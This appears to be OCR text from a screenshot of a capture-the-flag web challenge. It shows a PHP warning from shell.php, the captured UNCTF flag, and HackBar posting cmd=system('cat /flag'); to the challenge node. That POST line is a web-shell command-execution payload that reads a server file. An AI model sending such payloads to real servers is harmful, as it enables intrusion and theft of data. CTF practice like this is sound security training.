 5
Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in /var/www/html/shell.php on line 1
UNCTF{5cb44189-e3c4-4c23-9372-7fbfc461871e}
查看器 控制台 内存 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
http://f8a449e4-5ceb-4d8d-b9b7-1ff83ffa3a1b.node.yuzhian.com.cn/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('cat /flag');